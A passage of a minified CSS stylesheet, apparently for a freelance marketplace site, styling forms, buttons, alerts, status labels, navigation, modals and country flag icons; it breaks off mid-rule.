.form-group{margin-left:0!important;margin-right:15px!important}.help-block{font-size:12px;font-style:italic;color:#999}.checkbox{line-height:20px}.checkbox span{border-bottom:1px dashed #428bca;color:#428bca}.checkbox:hover{cursor:pointer}.checkbox:hover span{border-bottom-color:#7ec26c;color:#7ec26c}label{font-weight:400}@media (max-width:991px){.control-label{padding-bottom:5px}}fieldset[disabled] .btn-link{text-decoration:underline}.input-group-addon{border-color:#c7d9df;background-color:#edf4f5}.input-group-addon-mod{float:left;background-color:transparent!important;border:none;padding:0 10px 0 0!important;width:20px}.input-group-addon-mod label{margin-bottom:0;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.form-control{border:1px solid #c7d9df}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);filter:alpha(opacity=50);background-color:#fff}.form-control:focus{border-color:#7ec26c;-webkit-box-shadow:none;box-shadow:none}.has-feedback .form-control-feedback{font-size:18px;color:#ccc}@media (max-width:600px){.c-formSuccess{margin-right:0!important;margin-bottom:10px}.c-formSuccess span{display:block}}.c-formSubmit .c-formCancel{display:inline-block;margin-right:10px}@media (max-width:767px){.c-formSubmit{text-align:center}.c-formSubmit .c-formCancel{padding:5px 0;display:block;margin:0}.c-formSubmit .btn{display:block;width:100%;margin-bottom:10px}}.c-formCancel{display:inline-block;margin:0 10px;padding:10px 0}.btn{font-family:'Open Sans',sans-serif;font-weight:600;outline:none;white-space:normal;padding:6px 12px}.btn.active:focus,.btn:active:focus,.btn:focus{outline:none}.btn .fa{margin:0 3px}.btn-group-lg>.btn,.btn-lg{font-size:16px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.btn-sm{padding:5px 7px}.btn-md{font-weight:400}.btn-tiny{padding:2px 5px;font-size:12px}.btn-link{color:#428bca;outline:none;text-decoration:underline}.btn-link:active,.btn-link[disabled]{text-decoration:underline}.btn-link:focus,.btn-link:hover{color:#7ec26c;text-decoration:none}.btn-primary{background-color:#68af55;border-color:#68af55}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover{background-color:#7ec26c;border-color:#7ec26c}.open .dropdown-toggle.btn-primary{background-color:#7ec26c;border-color:#7ec26c}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#7ec26c;border-color:#7ec26c}.btn-secondary{background-color:#0087b3;border-color:#0087b3;color:#FFF}.btn-secondary.active,.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{background-color:#00a8c6;border-color:#00a8c6;color:#FFF}.open .dropdown-toggle.btn-secondary{background-color:#c7d9df;border-color:#c7d9df}.btn-default{background:#f5f5f5;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#f5f5f5));background:-ms-linear-gradient(bottom,#eee,#f5f5f5);background:-moz-linear-gradient(center bottom,#eee 0%,#f5f5f5 100%);background:-o-linear-gradient(#f5f5f5,#eee);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#eee',GradientType=0);border-color:#ddd;color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{background:#f9f9f9;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#f1f1f1),color-stop(1,#f7f7f7));background:-ms-linear-gradient(bottom,#f1f1f1,#f7f7f7);background:-moz-linear-gradient(center bottom,#f1f1f1 0%,#f7f7f7 100%);background:-o-linear-gradient(#f7f7f7,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7',endColorstr='#f1f1f1',GradientType=0);border-color:#ccc}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#f5f5f5;border-color:#f5f5f5}.btn-check{color:#555;background-color:#f5f5f5;border-color:#eee}.btn-check.active,.btn-check:active,.btn-check:focus,.btn-check:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#68af55;border-color:#68af55}.btn-check.active,.btn-check:active,.open .dropdown-toggle.btn-primary{background-image:none;color:#fff!important}.btn-check.disabled,.btn-check.disabled.active,.btn-check.disabled:active,.btn-check.disabled:focus,.btn-check.disabled:hover,.btn-check[disabled],.btn-check[disabled].active,.btn-check[disabled]:active,.btn-check[disabled]:focus,.btn-check[disabled]:hover,fieldset[disabled] .btn-check,fieldset[disabled] .btn-check.active,fieldset[disabled] .btn-check:active,fieldset[disabled] .btn-check:focus,fieldset[disabled] .btn-check:hover{background-color:#428bca;border-color:#357ebd}.c-onoffswitch{position:relative;width:45px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;margin-top:3px}.c-onoffswitch-checkbox{display:none}.c-onoffswitch-checkbox+.c-onoffswitch-label{background:#f5f5f5;border:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box}.c-onoffswitch-checkbox+.c-onoffswitch-label .c-onoffswitch-switch{background:#777}.c-onoffswitch-checkbox:checked+.c-onoffswitch-label{background:#68af55;border:1px solid #68af55}.c-onoffswitch-checkbox:checked+.c-onoffswitch-label .c-onoffswitch-inner{margin-left:0}.c-onoffswitch-checkbox:checked+.c-onoffswitch-label .c-onoffswitch-switch{right:0}.c-onoffswitch-checkbox:checked+.c-onoffswitch-label .c-onoffswitch-switch{background:#fff}.c-onoffswitch-label{display:block;overflow:hidden;cursor:pointer;border-radius:15px}.c-onoffswitch-inner{display:block;width:200%;margin-left:-100%;-moz-transition-duration:0.3s;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.c-onoffswitch-inner:after,.c-onoffswitch-inner:before{display:block;float:left;width:50%;height:18px;padding:0;line-height:18px;font-size:14px;color:white;font-family:Trebuchet,Arial,sans-serif;font-weight:700;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.c-onoffswitch-inner:before{content:"\f00c";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;padding-left:7px;color:#FFF}.c-onoffswitch-inner:after{content:"\f068";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;padding-right:7px;color:#999;text-align:right}.c-onoffswitch-switch{display:block;width:14px;height:14px;margin:3px;border-radius:50%;position:absolute;top:0;right:24px;-moz-transition-duration:0.1s;-webkit-transition-duration:0.1s;-o-transition-duration:0.1s;transition-duration:0.1s}.radio-inputs>label>input{margin-top:8px}.radio-inputs-checkbox{float:left;margin-top:5px!important}@media (max-width:767px){.radio-inputs-checkbox{float:none;display:block!important;margin-left:0!important;padding-left:5px!important;margin-top:40px!important}.radio-inputs-checkbox:before{clear:both;content:'';display:block}}@media (max-width:767px){.radio-inline-sm{display:block}}@media (max-width:767px){.radio-inline-sm+.radio-inline-sm{margin-left:0!important}}.radio-success{color:#5cb85c}.radio-danger{color:#d9534f}.radio-inert{color:#777}.social-icons{padding:0!important;margin:0!important;list-style-type:none!important}.social-icons ul{margin:0;padding:0;zoom:1;*display:inline}.social-icons li{float:right;margin-right:5px!important;margin-left:5px!important;margin-bottom:5px!important;padding:0px!important;display:inline!important;width:auto!important;border-radius:50%;-moz-border-radius:50%;border:0;background-color:#fff}@media (max-width:768px){.social-icons li{float:left;margin-top:20px}}.social-icons li a{display:block!important;float:left!important;margin:0!important;padding:0!important;width:40px!important;height:40px!important;border-radius:50%;-moz-border-radius:50%;-webkit-transition:all 0.2s;transition:all 0.2s;-moz-transition:all 0.2s;-webkit-transition:call 0.2s;-o-transition:all 0.2s;background-color:transparent;text-align:center;line-height:40px;font-size:18px}.social-icons li a:hover{color:#fff!important}.social-icons li.facebook a{color:#3b5998}.social-icons li.facebook a:hover{background-color:#3b5998}.social-icons li.vk a{color:#6D8CB0}.social-icons li.vk a:hover{background-color:#6D8CB0}.social-icons li.odnoklassniki a{color:#e60}.social-icons li.odnoklassniki a:hover{background-color:#e60}.social-icons li.flickr a{color:#f1628b}.social-icons li.flickr a:hover{background-color:#f1628b}.social-icons li.googleplus a{color:#d94a39}.social-icons li.googleplus a:hover{background-color:#d94a39}.social-icons li.html5 a{color:#f3642c}.social-icons li.html5 a:hover{background-color:#f3642c}.social-icons li.linkedin a{color:#71b2d0}.social-icons li.linkedin a:hover{background-color:#71b2d0}.social-icons li.pinterest a{color:#cb2027}.social-icons li.pinterest a:hover{background-color:#cb2027}.social-icons li.skype a{color:#18b7f1}.social-icons li.skype a:hover{background-color:#18b7f1}.social-icons li.tumblr a{color:#3a5976}.social-icons li.tumblr a:hover{background-color:#3a5976}.social-icons li.twitter a{color:#48c4d2}.social-icons li.twitter a:hover{background-color:#48c4d2}.social-icons li.youtube a{color:#f45750}.social-icons li.youtube a:hover{background-color:#f45750}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0}.alert .h5,.alert h5{margin-top:0;margin-bottom:10px}.alert-in{border:1px dashed rgba(0,0,0,.1);padding:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.alert-in-red{border-color:#f2dede}.alert-in-title{font-size:13px;color:#777}.alert-chosen{background-color:#fcf8e3;color:#8a6d3b}.alert-decline{background-color:#f2dede;color:#a94442}.alert-decline a{color:inherit!important}.alert-deleted{background-color:#e9e9e9;color:#888}.alert-candidate{background-color:#dff0d8;color:#3c763d}.alert-default{background:#eee}.alert-arbitrage{background-color:white;border:1px solid #ddd;font-weight:700;color:#ed1e1e}.alert-arbitrage-finished{color:#555}.alert-start{background-color:white;border:1px solid #ddd;font-weight:700;color:#2d70a8}.alert-finished{background-color:white;border:1px solid #ddd;font-weight:700;color:#56a230}.alert-return{background-color:white;border:1px solid #ddd;font-weight:700;color:#ff8400}.alert-ico-right{float:right;margin-left:10px;font-size:20px;margin-top:4px}.c-fixedAlerts{position:fixed;top:20px;left:10%;width:80%;z-index:1060}.c-fixedAlerts .alert{-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=90);filter:alpha(opacity=90)}.alert-controls{list-style:none;padding:0;margin:4px 0 0 0}.alert-controls>li{display:inline-block;margin-right:5px;margin-bottom:4px;margin-top:4px;white-space:nowrap}.alert-controls a{white-space:normal!important}@media (max-width:767px){.alert-controls>li{display:block;white-space:normal;margin-right:0}.alert-controls>li+li{margin-top:5px}.alert-controls .btn{display:block;width:100%}}.label{font-size:11px!important;border-radius:2px;color:#fff!important;text-decoration:none;border:0!important}.label a{text-decoration:none;color:#fff}.label-free{background:#5cb85c}.label-closed{background:#9C9C9C}a.label-free:hover{background:#449d44}.label-busy{background:#707070}a.label-busy:hover{background:#A2A2A2}.label-active{background:#5cb85c}.label-notActive{background:#777}.label-candidate{background:#dff0d8;color:#3c763d!important}.label-decline{background:#f2dede;color:#a94442!important}.label-chosen{background:#fcf8e3;color:#8a6d3b!important}.label-success{background-color:#5cb85c}.label-success>a{color:#fff!important}.label-danger{background-color:#d9534f}.label-danger>a{color:#fff!important}.label-process{background:#5aa9d1;color:#fff}.label-review{background:#a060d6;color:#fff}.label-planned{background:#eaa841;color:#fff}.label-canceled{background:#e84444;color:#fff}.label-old{background:#777;color:#fff}.label-new{background:#56a230}.label-count{background:#eee;color:#777!important}.label-client{background:#00a8c6}.label-worker{background:#68af55}.label-arbitrator{background:#ed1e1e}.label-urgent{color:white;background:#f98030}.text-highlight{font-style:normal;background:#ffeda9}.text-new{color:#68af55}.text-primary{color:#68af55}.text-grey{color:#777}.text-success{color:#56a230}.text-orange{color:#ff8400}.text-brown{color:#8b6d3b}.text-green{color:#56a230}.text-red{color:#ed1e1e}.text-warning{color:#ff8400}.c-centeredUL{display:inline-block;margin:0;padding:0;zoom:1;*display:inline}.c-centeredUL li{float:left}.l-video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.l-video-container embed,.l-video-container iframe,.l-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.disabled{opacity:.6}.displaynone{display:none}.flnone{float:none!important}.relative{position:relative}.list-unstyled-morespace>li+li{padding-top:5px}.c-subtext{font-size:13px;color:#ccc;font-style:italic}.c-highlited{color:#68af55}.c-highlited-secondary{color:#00a8c6}.c-base-date{font-size:12px;color:#aaa}.c-claim-form,.c-rss-subscribe{background:#fff;border:1px solid #ddd;padding:10px;position:absolute;top:-11px;left:-11px;width:300px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;z-index:30}.c-files-add ul{list-style:none;margin:5px 0 0 0;padding:0}.map-google label{width:auto!important;display:inline!important}.map-google img{max-width:none!important}.c-status{position:absolute;top:0;left:0;width:8px;height:8px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#ccc;z-index:1}.c-status-lg{width:12px;height:12px}.c-status-inline{display:inline-block;position:relative;margin-right:2px;top:-1px}.c-status-online{background:#6BCD1C}.c-status-offline{background:#ccc}.c-viewed{font-size:12px;color:#aaa}@media (min-width:992px){.pull-right-lg{float:right}}@media (min-width:768px){.pull-right-md{float:right}}.navbar-default{background-color:white;font-family:'Open Sans',sans-serif;padding:0;font-weight:700;border-radius:0;border:0;font-size:14px;border-bottom:1px solid rgba(201,217,223,.5);margin-bottom:30px}@media (max-width:991px){.navbar-default{padding:15px 0}}@media (max-width:991px){.navbar-default .l-nav-in{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:991px){.navbar-default .navbar-header{width:100%}}@media (min-width:992px){.navbar-default .navbar-right{padding:0;float:none!important;margin-left:auto}}@media (max-width:991px){.navbar-default .navbar-right{padding:0;margin:0 -20px;width:auto!important;border-top:0!important}}.navbar-default .container{position:relative}.navbar-default a{border:0}.navbar-default .in-navbar{margin:0 -20px}@media (max-width:991px){.navbar-default .in-navbar{margin:0}.navbar-default .in-navbar .open .dropdown-menu>li>a{line-height:40px;padding:0 15px;background-color:transparent!important}}.navbar-default .in-navbar>li:last-of-type>a{border-bottom:0!important}@media (min-width:992px){.navbar-default .in-navbar>li{padding:0 20px}}.navbar-default .in-navbar>li>a{color:#444;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:600;padding:0 15px;position:relative}@media (min-width:768px){.navbar-default .in-navbar>li>a{height:56px!important;line-height:56px!important;border-radius:0;padding:0!important;border-bottom:2px solid transparent;text-transform:uppercase;font-weight:700;margin-top:0}}.navbar-default .in-navbar>li>a:hover{color:#7ec26c}@media (max-width:991px){.navbar-default .in-navbar li{padding:0 20px}.navbar-default .in-navbar li a{height:40px!important;line-height:40px!important;border-bottom:1px solid #e5e5e5;margin-top:0}.navbar-default .in-navbar li .dropdown-menu{padding:0!important;background-color:transparent!important;border-top:1px solid #e5e5e5;margin-top:0}.navbar-default .in-navbar li .dropdown-menu>li{padding:0}.navbar-default .in-navbar li .dropdown-menu>li>a{font-weight:400}.navbar-default .in-navbar li .dropdown-menu>li.active>a{color:#68af55!important;border-bottom-color:#e5e5e5}.navbar-default .in-navbar li .dropdown-menu:after{display:none}}.navbar-default .in-navbar li.active>a,.navbar-default .in-navbar li.active>a:focus,.navbar-default .in-navbar li.active>a:hover{background-color:transparent;color:#68af55;border-bottom-color:#68af55}.navbar-default .in-navbar li.open>a,.navbar-default .in-navbar li.open>a:focus,.navbar-default .in-navbar li.open>a:hover{background-color:transparent;color:#7ec26c}.navbar-default .in-navbar li>.dropdown-menu{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0;background:#68af55;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.navbar-default .in-navbar li>.dropdown-menu li a{color:#fff}.navbar-default .in-navbar li>.dropdown-menu li a:hover{color:#0087b3;background:#fff}.navbar-default .in-navbar li>.dropdown-menu li.active a{background:#fff;color:#0087b3!important}.navbar-default .in-navbar li>.dropdown-menu:after{position:absolute;top:-7px;right:12px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #68af55;border-left:7px solid transparent;content:''}.navbar-default .navbar-toggle{margin:0;margin-left:auto!important;padding:0;font-weight:600;background-color:transparent!important;border:none!important}.navbar-default .navbar-toggle .fa{font-size:21px}.navbar-default .dropdown .dropdown-toggle{background-color:transparent;padding:0 15px;border:0}.navbar-collapse{max-height:none}.navbar-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.navbar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.navbar-header.navbar-header-v2 .navbar-header-dropdown-toggle{position:relative;display:table;height:86px;left:0;bottom:0}.navbar-header.navbar-header-v2 .navbar-header-dropdown-toggle>a{display:table-cell;vertical-align:middle}@media (max-width:600px){.navbar-header.navbar-header-v2 .navbar-header-dropdown-toggle{top:0;left:0}}.navbar-header.navbar-header-v2 .navbar-brand{padding-right:14px}.navbar-header-dropdown-toggle{position:static;top:0;left:0}.navbar-header-dropdown-toggle .l-caret{margin-left:5px}.navbar-header-dropdown-toggle .c-dropdown{margin-top:5px!important}.navbar-header-dropdown{top:100%!important;margin-top:-7px!important;left:0;right:auto!important;min-width:240px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-weight:normal!important}.navbar-header-dropdown:after{position:absolute;top:-7px;left:110px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #fff;border-left:7px solid transparent;content:'';z-index:9}.navbar-header-dropdown:before{position:absolute;top:-9px;left:110px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #c7d9df;border-left:7px solid transparent;content:'';z-index:9}.navbar-header-dropdown .h3,.navbar-header-dropdown h3{font-size:16px}.navbar-header-dropdown a.close{font-size:20px;right:10px;top:17px}@media (max-width:767px){.navbar-header-dropdown{left:15px!important;right:15px!important}}@media (max-width:767px){.navbar-header-dropdown-heading{padding-right:40px!important}}.navbar-header-dropdown-countries{list-style:none;margin:0;padding:0}.navbar-header-dropdown-countries li{position:relative;padding-left:10px;padding-right:30px}.navbar-header-dropdown-countries li span{position:absolute;top:0;left:0;color:#555}.navbar-header-dropdown-countries li a{white-space:nowrap}.navbar-header-dropdown-countries li+li{padding-top:5px}.navbar-header-dropdown-countries li+li span{top:5px}.navbar-header-dropdown-countries li ul{margin:0;padding:0;list-style:none}.navbar-header-dropdown-countries li ul li+li{padding-top:5px}@media (max-width:767px){.navbar-header-dropdown-countries li{padding:0}.navbar-header-dropdown-countries li a{display:block;padding:7px 10px;text-decoration:none}.navbar-header-dropdown-countries li a:active,.navbar-header-dropdown-countries li a:focus,.navbar-header-dropdown-countries li a:hover{background:#edf4f5}.navbar-header-dropdown-countries li span{display:none}}.navbar-brand{padding:0;font-size:13px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none!important;color:#777!important;position:relative}.navbar-brand img,.navbar-brand svg{max-height:36px;max-width:150px}.navbar-brand .logo-text{padding-left:10px}@media (max-width:767px){.navbar-brand .logo-text{max-width:200px}}@media (max-width:1200px){.navbar-brand .logo-text{max-width:310px}}.navbar-brand .logo-text-main{font-family:'Open Sans',sans-serif;font-weight:700;font-size:16px;color:#333;text-decoration:none;display:block}.logo-subtext{font-size:12px;font-weight:400;line-height:16px;white-space:nowrap;margin-top:3px}@media (max-width:1200px){.logo-subtext{display:none}}.navbar-style2>li>a{height:6px!important;line-height:6px!important;margin-top:25px}.navbar-style2>li.active>a,.navbar-style2>li.active>a:focus,.navbar-style2>li.active>a:hover{color:#fff!important;background-color:#7ec26c!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.navbar-style2>li.active>a:before{display:none!important}.navbar-style2>li.active>a:after{display:none!important}.navbar-style2>li>.dropdown-menu{margin-top:0!important}@media (max-width:991px){.navbar-style2{margin:0}.navbar-style2>li a{height:40px!important;line-height:40px!important;margin-top:0}.navbar-style2>li.active>a,.navbar-style2>li.active>a:focus,.navbar-style2>li.active>a:hover{background-image:none}.navbar-style2>li.active>a:after,.navbar-style2>li.active>a:before{display:none}.navbar-style2>li .dropdown-menu{background-color:transparent}.navbar-style2>li .dropdown-menu:after{display:none}}.tooltip{z-index:9999}@media (max-width:767px){.tooltip{display:none!important}}.tooltip-inner{border-radius:0}.media:first-child{margin-top:30px}.table-condensed>tbody>tr:first-child>td{border-top:0}.table>thead>tr>th{font-size:12px}.pagination li a,.pagination li a:hover,.pagination li span,.pagination li span:hover{color:#777}.pagination li.active a,.pagination li.active a:hover,.pagination li.active span,.pagination li.active span:hover{background:#7ec26c;border-color:#7ec26c}.pagination-container .pagination{float:left}@media (max-width:767px){.pagination-container .pagination{float:none}}.pagination-container:after{display:block;content:'';clear:both}.pagination-num{float:right;margin-top:20px}.pagination-num .form-control{width:50px;display:inline-block;text-align:center}.pagination-num label{display:inline-block;color:#777}@media (max-width:767px){.pagination-num{float:none;margin-top:0;margin-bottom:20px}}.c-dropdown{background:#fff;border:2px solid #c7d9df;position:absolute;top:100%;margin-top:5px;left:0;z-index:99}.c-dropdown .close{position:absolute;top:15px;right:15px;color:#555;text-decoration:none;margin-top:-5px}.c-dropdown-inner{padding:15px}.c-dropdown-heading{padding:15px;border-bottom:1px solid #ddd;position:relative;color:#333}.c-dropdown-heading .h3,.c-dropdown-heading h3{font-size:14px;margin:0;margin-right:20px}.c-dropdown-heading .media,.c-dropdown-heading .media-body{overflow:visible}.c-dropdown-heading-sm{padding-bottom:10px;padding-right:30px}.c-dropdown-heading-sm .h3,.c-dropdown-heading-sm h3{margin:0;font-size:14px}.dropdown a{outline:none}.dropdown-toggle{white-space:normal!important}.dropdown-menu{border:2px solid #c7d9df;min-width:120px;padding:5px!important}.dropdown-menu li a{padding:3px 8px;margin:2px 0;display:block;color:#428bca;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.dropdown-menu li a:hover{color:#0087b3;background-color:#edf4f5}.dropdown-menu li a .fa{margin-right:5px;width:13px}.dropdown-menu li.active a,.dropdown-menu li.active a:hover{background:#7ec26c;color:#fff}.dropdown-menu.c-dropdown-caret_left,.dropdown-menu.c-dropdown-caret_right{margin-top:7px}.dropdown-menu.c-dropdown-caret_left:after{position:absolute;top:-7px;left:12px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #fff;border-left:7px solid transparent;content:''}.dropdown-menu.c-dropdown-caret_left:before{position:absolute;top:-9px;left:10px;display:inline-block;border-right:9px solid transparent;border-bottom:9px solid #c7d9df;border-left:9px solid transparent;content:''}.dropdown-menu.c-dropdown-caret_right:after{position:absolute;top:-7px;right:12px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #fff;border-left:7px solid transparent;content:''}.dropdown-menu.c-dropdown-caret_right:before{position:absolute;top:-9px;right:10px;display:inline-block;border-right:9px solid transparent;border-bottom:9px solid #c7d9df;border-left:9px solid transparent;content:''}.dropdown-menu-none{padding:3px 8px;color:#777}.dropdown-menu-autocomplete{margin-bottom:5px;position:relative}.dropdown-menu-autocomplete>.form-control{padding-right:28px}.dropdown-menu-autocomplete-clear{position:absolute;top:0;right:0;padding-top:5px!important;display:block;background-color:transparent!important;text-decoration:none!important;color:#777!important;height:30px;width:28px;text-align:center;z-index:10;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);filter:alpha(opacity=50)}.dropdown-menu-autocomplete-clear:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter:alpha(opacity=100)}.dropdown-menu-autocomplete-progress{position:absolute;top:0;right:0;padding-top:6px!important;height:30px;width:28px;text-align:center;z-index:10}.breadcrumb{background-color:transparent;font-size:12px;padding:0;display:block;overflow:hidden;position:relative;white-space:nowrap}.breadcrumb:after{background:url(../../img/transparent.png) repeat-y scroll 0 0 transparent;content:"";width:100px;height:30px;position:absolute;top:0;right:0}.modal-content{border:0;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.modal-title{padding:2px 0 1px 0;margin:0}.modal-backdrop.in{opacity:.8;filter:alpha(opacity=80)}.modal-footer{margin-top:0;text-align:left}.modal-body{padding:15px}.modal-header{padding:10px 15px}.modal-header .close{margin-top:-5px}.modal-header .h4,.modal-header h4{margin:0!important;padding:0!important}.modal-title-tabs{list-style:none;padding:0;margin:0}.modal-title-tabs>li{float:left;position:relative;margin-bottom:-1px}.modal-title-tabs>li>a{display:block;font-weight:700;font-size:14px;border:1px solid transparent;text-decoration:none!important;padding:7px 15px!important;background-color:transparent!important;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:4px;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box}.modal-title-tabs>li>a:hover{color:#7ec26c}.modal-title-tabs>li.active>a{color:#333!important;border-color:#ddd!important;border-bottom-color:#fff!important}.modal-title-tabs:after{display:block;content:'';clear:both}@media (min-width:992px){.modal-dialog-lg{width:860px}}.modal{margin-bottom:0}.modal .panel-group .panel{border-radius:2px}.modal .close{font-size:36px;color:#333}.panel-default{border-color:#c7d9df}.panel-default .panel-heading{color:#0087b3;background-color:#edf4f5;border-color:#c7d9df;padding:0}.panel-default .panel-heading+.panel-collapse .panel-body{border-top-color:#c7d9df}.panel-default .panel-heading a{display:block;padding:10px}.panel-default a{text-decoration:none}.panel-heading{position:relative;padding-right:40px}.panel-heading-icon{position:absolute;top:0;right:0;height:100%;width:40px;text-align:center}.nav-pills,.nav-tabs{position:relative}.nav .open>a,.nav .open a:focus,.nav .open a:hover{border-color:transparent}.nav-tabs{border-bottom:1px solid #c7d9df}.nav-tabs>li a{border-radius:4px 4px 0 0;color:#777}.nav-tabs>li a:hover{border-color:transparent;background-color:transparent;color:#999}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border-color:#c7d9df;border-bottom-color:transparent;color:#7ec26c;cursor:pointer!important}@media (max-width:991px){.nav-tabs{width:100%;border-bottom:0;padding:15px;border-top:1px solid #c7d9df}.nav-tabs>li{float:none}.nav-tabs>li>a{text-align:center;margin-bottom:5px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-tabs>li:last-child>a{margin-bottom:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border-bottom-color:#c7d9df}.nav-tabs>li.pull-right{float:none!important}.nav-tabs>.dropdown .dropdown-menu{top:auto;left:auto}}@media (min-width:991px){.nav-tabs.collapse{display:block!important}}.nab-tabs-count{margin-left:5px;color:#ccc}.c-nowrap{white-space:nowrap!important}.c-phoneSelect{position:relative}.c-phoneSelect>.form-control{padding-left:36px}.c-phoneSelect-inline{display:inline-block}.c-phoneSelect-btn{padding-left:0}@media (max-width:767px){.c-phoneSelect-btn{padding-left:15px;padding-top:10px}}.c-phoneSelect-btn-links{margin-top:10px}.c-phoneSelect-btn-links>a{margin-right:10px}.c-phoneDropdown{position:absolute;top:100%;left:0;width:100%;z-index:10;background-color:#fff;max-height:300px;overflow-y:auto;margin-top:5px;border:1px solid #ddd;border-radius:3px}.c-phoneDropdown ul{margin:0;padding:0;list-style:none}.c-phoneDropdown ul li{text-align:left!important}.c-phoneDropdown ul li a{display:block;padding:10px 15px 10px 35px;text-decoration:none;color:#777;position:relative}.c-phoneDropdown ul li a:hover{background:#f5f5f5}.c-phoneDropdown ul li.active a{background:#f5f5f5}.c-phoneDropdown ul li+li{border-top:1px solid #ddd}.c-phoneDropdown i{font-style:normal;float:right}.country-icon{display:block;position:absolute;width:36px;height:100%;left:0;top:0;z-index:10}.country-icon span{display:block;position:absolute;left:10px;top:50%;margin-top:-5px;width:16px;height:11px;background-image:url(../../img/flags.png)}.country-icon-ad{background-position:-16px 0}.country-icon-af{background-position:-48px 0}.country-icon-ag{background-position:-64px 0}.country-icon-ai{background-position:-80px 0}.country-icon-al{background-position:-96px 0}.country-icon-am{background-position:-112px 0}.country-icon-an{background-position:-128px 0}.country-icon-ao{background-position:-144px 0}.country-icon-ar{background-position:-160px 0}.country-icon-as{background-position:-176px 0}.country-icon-at{background-position:-192px 0}.country-icon-au{background-position:-208px 0}.country-icon-aw{background-position:-224px 0}.country-icon-az{background-position:-240px 0}.country-icon-ba{background-position:0 -11px}.country-icon-bb{background-position:-16px -11px}.country-icon-bd{background-position:-32px -11px}.country-icon-be{background-position:-48px -11px}.country-icon-bf{background-position:-64px -11px}.country-icon-bg{background-position:-80px -11px}.country-icon-bh{background-position:-96px -11px}.country-icon-bi{background-position:-112px -11px}.country-icon-bj{background-position:-128px 